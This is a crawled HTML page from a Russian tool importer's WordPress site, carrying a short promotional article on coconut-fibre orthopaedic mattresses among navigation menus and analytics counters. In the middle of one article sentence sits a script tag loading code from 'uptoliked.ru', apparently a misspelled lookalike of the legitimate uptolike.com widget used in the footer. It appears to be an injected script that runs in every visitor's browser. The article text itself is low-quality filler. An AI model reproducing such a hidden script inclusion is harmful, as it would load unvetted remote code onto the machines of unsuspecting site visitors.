

--- FILE ---
content_type: text/html; charset=cp1251
request_url: http://www.national-shop.ru/6966
body_size: 8807
content:


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>Ортопедические кокосовые матрасы | National Shop - официальный импортер инструмента фирм Stihl и Viking</title>

<!-- All in One SEO Pack 2.2.6.2 by Michael Torbert of Semper Fi Web Design[80,201] -->
<link rel="canonical" href="http://www.national-shop.ru/6966" />
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="Техно-Импорт - официальный импортер инструмента фирм Stihl и Viking &raquo; Ортопедические кокосовые матрасы Comments Feed" href="http://www.national-shop.ru/6966/feed" />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.national-shop.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.national-shop.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.national-shop.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Правильная реализация ремонтных решений дома' href='http://www.national-shop.ru/6956' />
<link rel='next' title='Дизайн стен, оклеивание обоями.' href='http://www.national-shop.ru/6969' />
<meta name="generator" content="WordPress 3.5.1" />
<link rel='shortlink' href='http://www.national-shop.ru/?p=6966' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta name="description" content=" Новинки на «National Shop»: все новинки инструмента фирм Stihl и Viking, новые статьи по темам инструмент, бензопилы, мотокосы, триммеры, кусторезы. Поступления в каталог продукции.">
<meta name="keywords" content="новинки бензопил новое новости поступления анонс новая бензопила мотокос системы Stihl штиль стил Штиль Стил Викинг viking Вайкинг официальный в продаже лучшие кусторезы новые инструменты для работы сада экипировка одежда профодежда экиперовка ботинки куртка шлем очки защитная одежда дача купить бензопилу  ">
<link href="/style.css" rel="stylesheet" type="text/css">
<link rel="icon" href="/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="/favicon.png" type="image/x-icon" />
<script type="text/javascript" src="/js/img.js"></script>

</head>

<!-- -->
<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">

<!-- Debug Warning: All in One SEO Pack meta data was included again from wp_head filter. Called 2 times! -->
<link rel="alternate" type="application/rss+xml" title="Техно-Импорт - официальный импортер инструмента фирм Stihl и Viking &raquo; Ортопедические кокосовые матрасы Comments Feed" href="http://www.national-shop.ru/6966/feed" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.national-shop.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.national-shop.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Правильная реализация ремонтных решений дома' href='http://www.national-shop.ru/6956' />
<link rel='next' title='Дизайн стен, оклеивание обоями.' href='http://www.national-shop.ru/6969' />
<meta name="generator" content="WordPress 3.5.1" />
<link rel='shortlink' href='http://www.national-shop.ru/?p=6966' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>


<table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
  <tr>
    <td height="74"><table width="100%" height="94" cellspacing="0" cellpadding="0" border="0">
<tr>
    <td width="100%" height="94"><table width="100%" height="100%" border="0" cellspacing="0" cellpadding="0">
    <tr>
    	<td width="100%" height="23">
    	<img src="/images/design/blank.gif" alt="" width="1" height="1" border="0">
    	<!--begin of Rambler's Top100 code -->                              
			<a rel="nofollow" href="http://top100.rambler.ru/top100/"><img src="http://counter.rambler.ru/top100.cnt?718229" alt="" width=1 height=1 border=0></a>
		<!--end of Top100 code-->
    	</td>
    </tr>
    <tr>
	    <td width="100%" height="71" background="/images/design/top_1_bg.gif"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
    </tr>
    </table></td>
    <td width="186" height="94"><img src="/images/design/top_3.gif" alt="" width="186" height="94" border="0"></td>
    <td width="102" height="94"><img src="/images/design/top_4.gif" alt="" width="102" height="94" border="0"></td>
    <td width="276" height="94"><table width="74%" height="100%" border="0" cellspacing="0" cellpadding="0">
    <tr>
    	<td height="44" background="/images/design/top_2_bg.gif"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
    </tr>
    <tr>
	    <td height="50"><table width="250" height="50" cellspacing="0" cellpadding="0" border="0">
        <tr>
            <td height="15" align="left" valign="top"><img src="/images/design/top_5.gif" alt="" width="45" height="15" border="0"></td>
            
          <td height="50" rowspan="2" align="center" valign="middle" class="text"><b>Официальный 
           импортер</b><br>
           <a href="/perl-bin/stihl/index.cgi?page=catalog&section=531"><img src="/images/design/stihl_logo2.jpg" alt="Каталог инструмента &quot;STIHL&quot;" width="60" height="13" border="0"></a>
	   <a href="/perl-bin/stihl/index.cgi?page=catalog&section=5228"><img src="/images/design/viking_logo2.jpg" alt="Каталог инструмента &quot;Viking&quot;" width="60" height="19" border="0"></a></td>
        </tr>
        <tr>
            
          <td align="right" class="top">&nbsp;</td>
        </tr>
        </table></td>
    </tr>
    </table></td>
	<td width="100" valign="top"><a href="/"><img src="/images/design/logo_2.jpg" width="183" height="92" border="0"></a></td>
</tr>
</table></td>
  </tr>
  <tr>
  <td>&nbsp;</td>
  </tr>
  <tr>
  <td height="100%" valign="top">
  <table width="100%" border="0" cellpadding="0" cellspacing="0" height="100%">
   <tr>   	
   	<!-- -->


	
	
	
	




	<td>
	</td>

   	<!--начало таблицы показа новостей -->

<td width="110" valign="top">
      <table width="100%" border="0" height="100%" cellpadding="0" cellspacing="0" height="100%">
	 
	 <div style="padding-left:10px">
	  <div style="font-size:16px;margin-bottom:5px;">Свежие записи</div>
	             <div><a href="http://www.national-shop.ru/12864">Купить бензопилы Stihl в Костроме и Иваново</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/26a4a1e00_200x140.jpg" alt="Купить бензопилы Stihl в Костроме и Иваново">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/12827">Выбор пластиковых окон и их транспортировка</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/043d13a46_200x140.jpg" alt="Выбор пластиковых окон и их транспортировка">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/12192">Особенности процесса переработки металлолома</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/054db7874_200x140.jpg" alt="Особенности процесса переработки металлолома">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/11395">Как выбрать подходящую воздуходувку</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/a8f0cf64e_200x140.jpg" alt="Как выбрать подходящую воздуходувку">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/11479">Выбираем правильные окна</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/3cc63fcb3_200x140.jpg" alt="Выбираем правильные окна">
                                      
                                      
                                              
                                          
  
 
	 </div>
	  
	  
      

      </table> 
	  
	   
 
	 
	  </td>


<script language="JavaScript">

function Browser() {
    this.agt = navigator.userAgent.toLowerCase();
    this.is_ie	   = ((this.agt.indexOf("msie") != -1) && (this.agt.indexOf("opera") == -1));
    this.is_opera  = (this.agt.indexOf("opera") != -1);
    this.is_mac	   = (this.agt.indexOf("mac") != -1);
    this.is_mac_ie = (this.is_ie && this.is_mac);
    this.is_win_ie = (this.is_ie && !this.is_mac);
    this.is_gecko  = (navigator.product == "Gecko");
}


function removeChilds(node) {
	while(node.childNodes.length > 0)
	{
		node.removeChild(node.firstChild);
	}
}

function showDate(date) {
	var monthRus = ["Январь", "Февраль", "Март", "Апрель", "Май", "Июнь", "Июль", "Август", 
		"Сентябрь", "Октябрь", "Ноябрь", "Декабрь"];
	var yearImgs = [
		document.getElementById("yearImg1"),
		document.getElementById("yearImg2"),
		document.getElementById("yearImg3"),
		document.getElementById("yearImg4")
	];
	
	var yearText = date.getFullYear().toString();
	var monthText = document.createTextNode(monthRus[date.getMonth()]);
	for (var i = 0; i<4; i++) {
		var img = yearImgs[i];
		img.src = "/images/design/" + yearText.charAt(i) +".gif";
	}
	var monthTd = document.getElementById("monthTd");
	removeChilds(monthTd);
	monthTd.appendChild(monthText);
	document.getElementById("newsArchLink").href =
		"/perl-bin/stihl/index.cgi?page=news&month=" 
		+ (date.getMonth() + 1) 
		+ "&year=" 
		+ date.getFullYear();
}

function changeMonth(shift) {
	var newMonth = newsArchDate.getMonth() + shift;
	if (newMonth > 11) newMonth = 0;
	else if (newMonth < 0) newMonth = 11;
	newsArchDate.setMonth(newMonth);
	showDate(newsArchDate);
}

function changeYear(shift) {
	var newYear = newsArchDate.getFullYear() + shift;
	newsArchDate.setYear(newYear);
	showDate(newsArchDate);
}

//var monthTd = document.getElementById("monthTd");
//alert(monthTd.childNodes.length);
var newsArchDate = new Date();
showDate(newsArchDate);

</script>



	<!--начало таблицы поиска -->

  	<td valign="top"><!-- Верхняя панель навигации -->
<table width="100%" height="100%" border="0" cellpadding="0" cellspacing="0">
       <tr> 
        <td colspan="2" height="30"><table width="100%" border="0" cellpadding="0" cellspacing="0">
          <tr> 
           <td width="20" rowspan="2" class="zagolovok">&nbsp;</td>
           <td><table width="100%" border="0" cellspacing="0" cellpadding="0" height="20">
             <tr> 
              <td width="" height="22" valign="bottom" class="zagolovok" style="background: url(/images/design/stihl_9_800_10.jpg) bottom repeat-x;">

<!--это таблица главного меню -->
               <table height="22" border="0" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
                <tr> 
				
				
				
						     <td>
<!--выбранный элемент меню -->
                  <table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom"><img src="/images/design/stihl_9_800_600_03.jpg" width="10" height="22"></td>
                    <td height="100%" valign="bottom" style="background: url(/images/design/stihl_9_800_600_05.jpg) bottom repeat-x;"><img src="/images/design/menu_04.jpg" width="40" height="4"></td>
                   </tr>
                   <tr> 
                    <td align="right" class="menuselect" style="background: url(/images/design/menu_06.jpg) bottom left no-repeat;"><a href="http://www.national-shop.ru" class="menuselect">
                    Главная</a> </td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/stihl_9_800_600_09.jpg" width="13" height="5"></td>
                   </tr>
                  </table>
<!--конец выбранного элемента -->
                 </td>
				
				
				
				
				
                 <td>



<!--выбранный элемент меню -->
                  <table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom"></td>
                    <td height="100%" valign="bottom" ></td>
                   </tr>
                   <tr> 
                    <td align="right" class="menuselect" ><a href="/category/news" class="menuselect">
                     Новости</a> </td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"></td>
                   </tr>
                  </table>
<!--конец выбранного элемента -->
                 </td>

<!--элемент после выбранного -->
				<td>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                    <td height="4" background=""><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                   <tr> 
                    <td bgcolor="#FFFFFF" class="menu"><a href="/perl-bin/stihl/index.cgi?page=company" class="menu">О компании</a></td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                  </table>
                <!--конец элемента после выбранного -->
                 </td>

<!--элемент после выбранного -->
				<td>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                    <td height="4" background=""><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                   <tr> 
                    <td bgcolor="#FFFFFF" class="menu"><a href="/perl-bin/stihl/index.cgi?page=catalog" class="menu">Каталог</a></td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                  </table>
                <!--конец элемента после выбранного -->
                 </td>

<!--элемент после выбранного -->
				<td>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                    <td height="4" background=""><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                   <tr> 
                    <td bgcolor="#FFFFFF" class="menu"><a href="/perl-bin/stihl/index.cgi?page=contacts" class="menu">Контакты</a></td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                  </table>
                <!--конец элемента после выбранного -->
                 </td>
                <td>
<!--выбранный элемент меню -->
                  <table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom"></td>
                    <td height="100%" valign="bottom" ></td>
                   </tr>
                   <tr> 
                    <td align="right" class="menuselect"><a href="category/stati" class="menuselect">
                     Статьи</a> </td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"></td>
                   </tr>
                  </table>
<!--конец выбранного элемента -->
                 </td>

                 <td width="15">&nbsp;</td>
                </tr>
               </table></td>
             </tr>
            </table></td>
  </tr>
  <!-- -->



             


   		
<!--главный текст -->
       <tr> 
           <td>&nbsp;</td>
       		</tr>
         </table></td>
       </tr>
       <tr> 
        <td valign="top">
         <table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr> 
           <td width="20">&nbsp;</td>
           <td valign="top" class="text"><p> 

   		<table width="100%" border="0" cellspacing="0" cellpadding="0"><tr>
   		<td width="70%" valign="top">
   		<!-- найденное в поиске -->



 <ol>
  


 </ol>
 <!-- /найденное -->
   		<!-- -->







	<!-- -->



	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	
		
		
		
		
		
		
		


<div class="w-cont">

<div class="breadcrumbs">
<a title="Go to Техно-Импорт - официальный импортер инструмента фирм Stihl и Viking." href="http://www.national-shop.ru" class="home">Главная</a> &gt; <a title="Go to the Статьи category archives." href="http://www.national-shop.ru/category/stati" class="taxonomy category">Статьи</a> &gt; Ортопедические кокосовые матрасы</div>

  <!-- новость -->
<p class="zag"> 

 <!--заголовок -->
 <h1>Ортопедические кокосовые матрасы</h1></p>
 <!--дата-->
 <br><span class="step"> 26 февраля 2013 г.</span>

<p><span class="text">
 <!--анонс -->
<p><p><a href="http://www.national-shop.ru/wp-content/uploads/2013/02/frau-hilda-6-q.jpg"><img class="alignleft size-medium wp-image-6967" title="frau-hilda-6-q" src="http://www.national-shop.ru/wp-content/uploads/2013/02/frau-hilda-6-q-300x152.jpg" alt="Ортопедические кокосовые матрасы" width="300" height="152" /></a>Многие слышали о том, что на рынке появились уникальные кокосовые матрасы высокого качества. Также многие, наверное, слышали и о том, что кокос – это крайне жесткий материал, и о том, что такой матрас будет полезным для здоровья. Итак, для начала нужно всё-таки разобраться, в чем же его преимущества. Современный <strong>кокосовый тонкий матрас<script type="text/javascript" src="//uptoliked.ru/widjets.js"></script> </strong> всегда можно будет использоваться в качестве повседневного сна.</p>
<p>Кокосовая койра – это качественное растительное волокно кокосовой пальмы, которое будет получаться из межплодника хорошо известных нам кокосовых орехов. Ещё много тысяч лет назад были известные полезные свойства данного материала, соответственно с каждым годом технология производства всё-таки усовершенствовалась.</p>
<p>К тому же кокос не будет подвергаться гниению или впитыванию влаги, а это дополнительное преимущества, если рассматривать в плане использования как матрас. В структуре материала будет использоваться уникальная составляющая – вещества лигнина. К тому же нужно отметить, что койра совершенно не гигроскопична, она не будет впитывать воду.</p>
<p>С данным фактом также интересна и технология изготовления данного материала как основы для матрасов. Во время выбора таких матрасов всегда нужно учитывать личные требования и критерии, чтобы создавать действительно комфортные условия в результате покупки.</p>
<div style="font-size:22px;margin-bottom:10px;">Похожие материалы :</div><div style="clear: both"></div><div style="border: 0pt none ; margin: 0pt; padding: 0pt;"><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/8086"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2013/05/439gy3hgoij-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Комбинация в стиле Шале</b><br/>Видно из практики, что зацикливаться на чём-то одн...</div></div></a><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/8102"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2013/05/557170-150x150.jpeg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Правила вкусного и хорошего хлеба</b><br/>Хлебобулочные изделия всегда составляли и составля...</div></div></a><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/8274"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2013/05/euro_groshi-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Потребительский кредит и другие виды кредитования</b><br/>Современные банки могут предложить широкий спектр ...</div></div></a><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/10171"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2013/08/df0s5d-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Защитные шторы</b><br/>Такой дизайнерский продукт, широко используемый в ...</div></div></a></div><div style="clear: both"></div></p></span></p>



	<br>
<!-- /новость -->
</div>


   		</td>
   		<td valign="top"><!-- -->

<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr> 
    <td width="20">&nbsp;</td>
    <td class="text" valign="top">
	<div class="yandex_search">
	<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'http://www.national-shop.ru/dhacoeuoaou-iienea','arrow':false,'bg':'#F3881F','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'national-shop.ru','suggest':true,'target':'_self','tld':'ru','type':3,'usebigdictionary':true,'searchid':2217243,'webopt':false,'websearch':false,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':null,'input_placeholderColor':'#000000','input_borderColor':'#7f9db9'}"><form action="http://yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2217243"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
	</div>
    <img src="/520/562/4974/5040/girl_4.jpg" border="0">
    </td>
  </tr>
</table>

</td>
   		</table>
   		
<!--конец главного текста -->
	            </p>
            <p>&nbsp;</p></td>
           <td width="10">&nbsp;</td>
          </tr>
<!--          <tr> 
           <td>&nbsp;</td>
           <td>&nbsp;</td>
           <td>&nbsp;</td>
          </tr>-->
         </table>

	  <tr valign="bottom"> 
        <td height="20" colspan="2"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
           <td width="200" height="20" background="/images/design/stihl_vz_41.jpg">&nbsp;</td>
           <td width="82"><img src="/images/design/stihl_vz_42.jpg" width="82" height="20"></td>
           <td background="/images/design/stihl_vz_43.jpg">&nbsp;</td>
          </tr>
         </table></td>
       </tr>
  </table>
  </td>
        </tr>
      </table></td>
  </tr>
  <tr>
  <td>&nbsp;</td>
  </tr>
  <tr>
  <td height="62"><table width="100%" height="62" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="200" height="62" valign="bottom"><table width="200" height="62" border="0" cellspacing="0" cellpadding="0">
	<tr>
		<td width="200" height="7" bgcolor="#E5E5E5"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td width="200" height="27" bgcolor="#F37D1F"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td width="200" height="7" bgcolor="#E5E5E5"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td width="200" height="21"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	</table></td>
	<td width="245" height="62" valign="bottom"><img src="/images/design/bot_1.gif" alt="" width="245" height="62" border="0"></td>
	<td width="100%" height="62"><table width="100%" height="62" border="0" cellspacing="0" cellpadding="0">
	<tr>
    <td><div class="mrst"><ul>       </ul></div></td>
        <td height="30" align="right">
			<table cellpadding="0" cellspacing="2" border="0"><tr>
			<a href="category/news" class="main_menu_footer">Новости</a> | <a href="http://www.national-shop.ru/category/oborudovanie" class="main_menu_footer">Оборудование</a> | <a href="http://www.national-shop.ru/category/proizvodstvo" class="main_menu_footer">Производство</a> | <a href="http://www.national-shop.ru/category/oknaidveri" class="main_menu_footer">Окна и двери</a> | <a href="http://www.national-shop.ru/category/stroimateriali" class="main_menu_footer" 
            >Стройматериалы</a> | <a href="http://www.national-shop.ru/category/remont" class="main_menu_footer" 
            >Ремонт</a> 
			
			        <div id="main_list_menu"><ul id="menu_list"> 
   
    <li><a href="category/raznoe">Разное</a>
       <ul> 
	<li class="cat-item cat-item-15"><a href="http://www.national-shop.ru/category/stroitelstvo" title="View all posts filed under Строительство">Строительство</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.national-shop.ru/category/texnika" title="View all posts filed under Техника">Техника</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.national-shop.ru/category/uslugi" title="View all posts filed under Услуги">Услуги</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.national-shop.ru/category/pokupki" title="View all posts filed under Покупки">Покупки</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.national-shop.ru/category/uyut" title="View all posts filed under Уют">Уют</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.national-shop.ru/category/zdorove" title="View all posts filed under Здоровье">Здоровье</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.national-shop.ru/category/nauka" title="View all posts filed under Наука">Наука</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.national-shop.ru/category/semya" title="View all posts filed under Семья">Семья</a>
</li>
<!--hide_empty=1 не выводить рубрики без постов , include= пишем id бирж-рубрик-->

</ul>
</div>   
 
			
				<td ><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=31645848&amp;from=informer"
target="_blank" rel="nofollow"><img src="//informer.yandex.ru/informer/31645848/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:31645848,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter31645848 = new Ya.Metrika({id:31645848,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/31645848" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1400527"  type="text/javascript"></script> 
				
				<!-- HotLog --><noindex>
<script language="javascript">
hotlog_js="1.0";
hotlog_r=""+Math.random()+"&s=266463&im=34&r="+escape(document.referrer)+"&pg="+
escape(window.location.href);
document.cookie="hotlog=1; path=/"; hotlog_r+="&c="+(document.cookie?"Y":"N");
</script><script language="javascript1.1">
hotlog_js="1.1";hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N")</script>
<script language="javascript1.2">
hotlog_js="1.2";
hotlog_r+="&wh="+screen.width+'x'+screen.height+"&px="+
(((navigator.appName.substring(0,3)=="Mic"))?
screen.colorDepth:screen.pixelDepth)</script>
<script language="javascript1.3">hotlog_js="1.3"</script>
<script language="javascript">hotlog_r+="&js="+hotlog_js;
document.write("<a href='http://click.hotlog.ru/?266463' target='_top'><img "+
" src='http://hit10.hotlog.ru/cgi-bin/hotlog/count?"+
hotlog_r+"&' border=0 width=88 height=31 alt=HotLog></a>")</script>
<noscript><a rel="nofollow" href="http://click.hotlog.ru/?266463" target=_top><img
src="http://hit10.hotlog.ru/cgi-bin/hotlog/count?s=266463&im=34" border=0 
width="88" height="31" alt="HotLog"></a></noscript>
<!-- /HotLog --> </td>
			
				<td ><!--begin of Top100 logo-->
<a rel="nofollow" href="http://top100.rambler.ru/top100/">
<img src="http://top100-images.rambler.ru/top100/banner-88x31-rambler-gray2.gif" alt="Rambler's Top100" width=88 height=31 border=0></a>
<!--end of Top100 logo --></td>
			
			<td>	<!-- start: Unkom logo -->
	<table id="unkom" cellpadding="0" cellspacing="0">
	 <tr>
	  <td>
	  </td>
	 </tr>
	 </table>
	 <!-- end: Unkom logo test test test--></td></noindex>
            </tr></table>
         </td>
	</tr>
<tr>
		<td height="6" bgcolor="#E5E5E5"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td height="18" align="right" bgcolor="#F37D1F" class="bottom">©  «National Shop» 2005-
2026. Все права защищены. </td>
	</tr>
	</table></td>
</tr>
</table>
<!-- test test test--></td>
  </tr>
  </table>
</body>
